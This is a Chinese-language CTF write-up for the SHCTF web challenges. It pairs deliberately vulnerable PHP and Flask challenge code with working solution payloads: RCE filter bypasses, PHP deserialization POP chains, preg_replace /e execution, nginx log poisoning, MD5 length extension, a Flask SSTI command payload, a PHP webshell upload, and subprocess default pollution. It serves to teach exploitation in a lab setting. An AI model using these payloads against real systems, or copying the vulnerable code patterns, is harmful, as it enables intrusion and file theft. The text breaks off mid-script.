[SHCTF]web方向wp
- [WEEK1]babyRCE
- 题目源码
- wp
- [WEEK1]1zzphp
- 题目源码
- wp
- [WEEK1]ez_serialize
- 题目源码
- wp
- [WEEK1]登录就给flag
- 题目
- wp
- [WEEK1]生成你的邀请函吧~
- 题目源码
- wp
- [WEEK1]飞机大战
- 题目
- wp
- [WEEK1]ezphp
- 题目源码
- wp
- [WEEK2]no_wake_up
- 题目源码
- wp
- [WEEK2]MD5的事就拜托了
- 题目源码
- wb
- [WEEK2]ez_ssti
- wp
- [WEEK2]EasyCMS
- wp
- [WEEK2]serialize
- 题目源码
- wp
- [WEEK2]ez_rce
- 题目源码
- wp
- [WEEK3]快问快答
- 题目源码
- wp
- [WEEK3]sseerriiaalliizzee
- 题目源码
- wp
- [WEEK3]gogogo
- 题目源码
- wp
[WEEK1]babyRCE
题目源码
<?php

$rce = $_GET['rce'];
if (isset($rce)) {
    if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {
        system($rce);
    }else {
            echo "hhhhhhacker!!!"."\n";
    }
} else {
    highlight_file(__FILE__);
}
wp
考点就是一些基本的rce绕过,这个payload用到了换行符绕过,空格绕过,通配符绕过
payload
url/?rce=ca\t${IFS}/f???
[WEEK1]1zzphp
题目源码
<?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
    $code = (String)$_POST['c_ode'];
    $num=$_GET['num'];
    if(preg_match("/[0-9]/", $num))
    {
        die("no number!");
    }

    elseif(intval($num))
    {
      if(preg_match('/.+?SHCTF/is', $code))
      {
        die('no touch!');
      }
      if(stripos($code,'2023SHCTF') === FALSE)
      {
        die('what do you want');
      }
      echo $flag;
    }
}
wp
考点就是正则匹配溢出,溢出的部分为2023SHCTF,preg_match函数无法匹配溢出部分,但stripos函数可以匹配到,还有一个intval函数的简单绕过,由于溢出的字符串过长,这里直接使用脚本得到flag
payload
import requests
url='url/?num[]=1'
data={
	'c_ode':'very'*250000+'2023SHCTF'
}
r=requests.post(url,data=data)
print(r.text)
[WEEK1]ez_serialize
题目源码
<?php
highlight_file(__FILE__);

class A{
  public $var_1;

  public function __invoke(){
   include($this->var_1);
  }
}

class B{
  public $q;
  public function __wakeup()
{
  if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
            echo "hacker";
        }
}

}
class C{
  public $var;
  public $z;
    public function __toString(){
        return $this->z->var;
    }
}

class D{
  public $p;
    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

if(isset($_GET['payload']))
{
    unserialize($_GET['payload']);
}
?>
wp
考点就是简单的反序列化以及pop链的构造,还有简单的文件包含绕过,如果没有学过可以了解相关知识后,认真分析一下这条pop链
pop链
<?php
highlight_file(__FILE__);

class A{
  public $var_1="php://filter/read=convert.base64-encode/resource=flag.php"; //伪协议加密读取

  public function __invoke(){
   include($this->var_1);
  }
}

class B{
  public $q;
  public function __wakeup()
{
  if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
            echo "hacker";
        }
}

}
class C{
  public $var;
  public $z;
    public function __toString(){
        return $this->z->var;
    }
}

class D{
  public $p;
    public function __get($key){
        $function = $this->p;
        return $function();
    }
}
$b=new B();
$c=new C();
$b->q=$c;
$d=new D();
$c->z=$d;
$a=new A();
$d->p=$a;
echo(serialize($b));
?>
payload
url/?payload=O:1:"B":1:{s:1:"q";O:1:"C":2:{s:3:"var";N;s:1:"z";O:1:"D":1:{s:1:"p";O:1:"A":1:{s:5:"var_1";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}}}

//得到的flag需要base64解密
[WEEK1]登录就给flag
题目

进行burpsuite爆破即可

wp
payload
username: admin
password:password
[WEEK1]生成你的邀请函吧~
题目源码

API:url/generate_invitation
Request:POST application/json
Body:{
    "name": "Yourname",
    "imgurl": "http://q.qlogo.cn/headimg_dl?dst_uin=QQnumb&spec=640&img_type=jpg"
}
wp
考点就是api接口的利用,用burpsuite抓包填入所需参数即可
payload
[WEEK1]飞机大战
题目
打开以下js源码

wp
经分析如果游戏通过,会调用won函数

然后在won函数中找到被加密的flag

var galf = "\u005a\u006d\u0078\u0068\u005a\u0033\u0073\u0031\u004d\u007a\u004d\u0034\u004d\u006d\u0056\u0069\u005a\u0053\u0030\u0079\u005a\u006a\u006b\u007a\u004c\u0054\u00054\u0046\u0039\u000a";
经分析,为Unicode编码,解码后为
ZmxhZ3s1MzM4MmViZS0yZjk
一眼看出为base64编码,最终解码为
flag{不要复制,自己去做}
[WEEK1]ezphp
题目源码
<?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
    $pattern=$_POST['pattern'];
    if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))
    {
        $code=$_GET['code'];
        preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
        echo "you are smart";
    }else{
        die("try again");
    }
}else{
    die("it is begin");
}
?>
wp
考点就是 preg_replace /e代码执行,具体可以在网上搜一下,推荐看一下这篇文章https://www.cnblogs.com/sipc-love/p/14289984.html
payload
URL/?code=${phpinfo()}

POST:
pattern=\S*
[WEEK2]no_wake_up
题目源码
 <?php
highlight_file(__FILE__);
class flag{
    public $username;
    public $code;
    public function __wakeup(){
        $this->username = "guest";
    }
    public function __destruct(){
        if($this->username = "admin"){
            include($this->code);
        }
    }
}
unserialize($_GET['try']);
wp
考点就是一个简单的NGINX日志文件包含,看题目应该会有wakeup函数的绕过,但是貌似不需要绕过
首先需要在日志中存入执行代码
这里选择UA头

payload
 <?php
highlight_file(__FILE__);
class flag{
    public $username=admin;
    public $code="/var/log/nginx/access.log";
    public function __wakeup(){
        $this->username = "guest";
    }
    public function __destruct(){
        if($this->username = "admin"){
            include($this->code);
        }
    }
}
$a=new flag();
echo(serialize($a));
url/wakeup.php?try=O:4:%22flag%22:2:{s:8:%22username%22;s:5:%22admin%22;s:4:%22code%22;s:25:%22/var/log/nginx/access.log%22;}
[WEEK2]MD5的事就拜托了
题目源码
 <?php
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['SHCTF'])){
    extract(parse_url($_POST['SHCTF']));
    if($$$scheme==='SHCTF'){
        echo(md5($flag));
        echo("</br>");
    }
    if(isset($_GET['length'])){
        $num=$_GET['length'];
        if($num*100!=intval($num*100)){
            echo(strlen($flag));
            echo("</br>");
        }
    }
}
if($_POST['SHCTF']!=md5($flag)){
    if($_POST['SHCTF']===md5($flag.urldecode($num))){
        echo("flag is".$flag);
    }
}
wb
考点就是parse_url和intval函数的特性,和md5哈希长度扩展攻击
关于 parse_url函数可以看下我的这篇文章
关于哈希长度拓展攻击可以看下这篇文章
payload1
获取flag的长度及其md5加密结果
url/?length=52.1111

POST
SHCTF=user://pass:SHCTF@scheme
得到 md5加密的flag为452ff79df9b6fd13050a8add67f9c79b,长度为42
接下来使用哈希长度拓展攻击脚本生成payload

payload2
url/?length=%80%00%00%00%00%00%00%00%00%00%00%00%00%00P%01%00%00%00%00%00%0042

POST
SHCTF=64d4c49aa3ca14297e2670871e8e17ec
[WEEK2]ez_ssti
wp
考点就是python flask模块的ssti
payload
{{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}
[WEEK2]EasyCMS

wp
一个很简单的cms的弱口令+文件上传漏洞
访问/admin
账号 admin

密码 tao
后台管理页面:
新建文件

文件写入一句话木马:
<?php system($_GET[1]);phpinfo();?>
访问
url/shell.php?1=cat /flag
[WEEK2]serialize
题目源码
 <?php
highlight_file(__FILE__);
class misca{
    public $gao;
    public $fei;
    public $a;
    public function __get($key){
        $this->miaomiao();
        $this->gao=$this->fei;
        die($this->a);
    }
    public function miaomiao(){
        $this->a='Mikey Mouse~';
    }
}
class musca{
    public $ding;
    public $dong;
    public function __wakeup(){
        return $this->ding->dong;
    }
}
class milaoshu{
    public $v;
    public function __tostring(){
        echo"misca~musca~milaoshu~~~";
        include($this->v);
    }
}
function check($data){
    if(preg_match('/^O:\d+/',$data)){
        die("you should think harder!");
    }
    else return $data;
}
unserialize(check($_GET["wanna_fl.ag"]));  <?php
highlight_file(__FILE__);
class misca{
    public $gao;
    public $fei;
    public $a;
    public function __get($key){
        $this->miaomiao();
        $this->gao=$this->fei;
        die($this->a);
    }
    public function miaomiao(){
        $this->a='Mikey Mouse~';
    }
}
class musca{
    public $ding;
    public $dong;
    public function __wakeup(){
        return $this->ding->dong;
    }
}
class milaoshu{
    public $v;
    public function __tostring(){
        echo"misca~musca~milaoshu~~~";
        include($this->v);
    }
}
function check($data){
    if(preg_match('/^O:\d+/',$data)){
        die("you should think harder!");
    }
    else return $data;
}
unserialize(check($_GET["wanna_fl.ag"]));
wp
考点就是反序列化pop链的构造,违规变量名的绕过,ArrayObject类绕过O开头正则匹配,还有引用绕过
一般绕O开头正则匹配 都是用O或a的冒号后的数字前可以加一个+来进行绕过,不过这个版本不行
pop链(运行的时候注意php版本,要为7.3.4)
<?php
class misca{
    public $gao;
    public $fei;
    public $a;
    public function __get($key){
        $this->miaomiao();
        $this->gao=$this->fei;
        die($this->a);
    }
    public function miaomiao(){
        $this->a='Mikey Mouse~';
    }
}
class musca{
    public $ding;
    public $dong;
    public function __wakeup(){
        return $this->ding->dong;
    }
}
class milaoshu{
    public $v="php://filter/read=convert.base64-encode/resource=flag.php";
    public function __tostring(){
        echo"misca~musca~milaoshu~~~";
        include($this->v);
    }
}
$a= new ArrayObject;
$m1=new musca();
$m2=new milaoshu();
$m3=new misca();
$m1->ding=$m3;
$m3->gao=&$m3->a;
$m3->fei=$m2;
$a->a=$m1;
echo serialize($a);
phpinfo();
payload:
/?wanna[fl.ag=C:11:"ArrayObject":211:{x:i:0;a:0:{};m:a:1:{s:1:"a";O:5:"musca":2:{s:4:"ding";O:5:"misca":3:{s:3:"gao";N;s:3:"fei";O:8:"milaoshu":1:{s:1:"v";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}s:1:"a";R:7;}s:4:"dong";N;}}}
[WEEK2]ez_rce
题目源码
from flask import *
import subprocess

app = Flask(__name__)

def gett(obj,arg):
    tmp = obj
    for i in arg:
        tmp = getattr(tmp,i)
    return tmp

def sett(obj,arg,num):
    tmp = obj
    for i in range(len(arg)-1):
        tmp = getattr(tmp,arg[i])  //向上遍历到Popen函数
    setattr(tmp,arg[i+1],num)  //重设shell值

def hint(giveme,num,bol):
    c = gett(subprocess,giveme)
    tmp = list(c)  //转列表
    tmp[num] = bol
    tmp = tuple(tmp) //转元组
    sett(subprocess,giveme,tmp)  //重设shell值

def cmd(arg):
    subprocess.call(arg)

@app.route('/',methods=['GET','POST'])
def exec():
    try:
        if request.args.get('exec')=='ok':
            shell = request.args.get('shell')
            cmd(shell)
        else:
            exp = list(request.get_json()['exp'])
            num = int(request.args.get('num'))
            bol = bool(request.args.get('bol'))
            hint(exp,num,bol)
        return 'ok'
    except:
        return 'error'

if __name__ == '__main__':
    app.run(host='0.0.0.0',port=5000)
wp
考点是python的Subprocess模块(子流程)
该模块可以启动一个新进程,并连接到它们的输入/输出/错误管道,从而获取返回值
从题目中看我们的目的就是传入exec和shell参数,从而调用以下函数进行命令执行
def cmd(arg):
    subprocess.call(arg)
但是需要注意的是subprocess.call函数是不会返回命令执行结果的,只会返回状态码,例如“ok”,而它的默认属性shell的初始值为FALSE,只能以如下方式执行命令
/bin/cmd arg
这是最直接的命令执行方式,适合于执行单一的、简单的命令,不涉及到复杂的shell特性(例如管道符)

其中arg是以数组形式存入的命令与参数
例如
subprocess.call(['ls', '-l'])
但是这种形式的命令执行是不能获取flag的,因为该函数没有回显,所以我们需要通过管道符将flag文件输出到文件中查看
而当shell属性为TRUE时,则会以如下的方式执行命令
/bin/sh -c "$cmd"

这个命令使用/bin/sh(一个Unix shell)来执行$cmd字符串中的命令。-c选项告诉shell要读取的是命令字符串,而不是从文件或标准输入中读取命令。这种方式的好处是可以执行复杂的命令和脚本,包括管道、重定向、环境变量等。例如,cmd="ls | grep .txt",然后/bin/sh -c "$cmd"就能执行这个包含管道的命令
例如
subprocess.call('ls -l | grep .py')
然后我们需要通过原型链污染将shell的值设为TRUE
进入下subprocess模块,看一下shell属性的位置,可以看到call函数最终调用的是Popen函数执行的命令,shell属性的位置在Popen函数的构造方法中,并且位置为 7

传入以下payload进行污染
在这里首先就要了解一个python对象的默认属性__defaults__,这个属性会以元组形式存储函数定义时的默认变量值


这样我们就可以实现真正的命令执行了
payload
url?/shell=mkdir+./static;cat+/flag+/>./static/a.txt&exec=ok
[WEEK3]快问快答
题目源码
<body>
    <h1>SHCTF 快问快答</h1>
    <p class="message">连续答对50题得到flag<br></p class="message">
    <form method="POST">
        <h3>题目:7715 ÷ 2976 = ?</h3>
        <!-- tips: "与" "异或"  就是二进制的"与"   "异或" 运算 -->
        <!-- 怕写成^ &不认识( -->
        <input type="number" placeholder="请输入答案" name="answer" required>
        <button type="submit">提交</button>
    </form>
    <p>你已经答对了0题</p>
    <!-- 出错后成绩归零0 -->
    <p class="message"></p class="message">
</body>
wp
该题的考点就是脚本的编写,由于每道题的提交时间都有限制,靠手工答是几乎不可能的
我的脚本
import requests
import time
import re
url = 'http://112.6.51.212:32921/'
session=requests.session()
def replace_operators(string):
    string = string.replace("异或", "^")
    string = string.replace("与", "&")
    string = string.replace("x", "*")
    string = string.replace("÷", "/")
    return string
times=0
timess=0.88
for i in range(1,1000):
    time.sleep(times)
    response = session.get(url)
    pattern = r"题目:(.*?)="
    match = re.search(pattern, response.text )
    if match:
        expression = match.group(1).strip()
        answer=eval(replace_operators(expression))
        myData = {   #构造的POST数据
        "answer":answer
        }
        time.sleep(timess)
        resusl = session.post(url, data=myData)
        if "50题" in resusl.text:
            print(resusl.text)
            exit
        print(resusl.text)
再来看Nebula师傅使用 selenium 库 模拟点击的脚本
思路很牛,学到了
import time
from selenium import webdriver
from selenium.webdriver.common.by import By
from selenium.webdriver.common.keys import Keys
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
url='http://112.6.51.212:32321/'#修改 url 地址即可
driver = webdriver.Edge() # 使用 Edge 浏览器,可以根据需要选择其他浏览器driver.maximize_window() #窗口最大化
driver.get(url)
#访问登录页面
for i in range(50):
    problem=driver.find_element(By.TAG_NAME,'h3').text
    problem=problem[3:-3]
    print(problem)
    if '与' in problem:
        problem = problem.replace('与', '&')
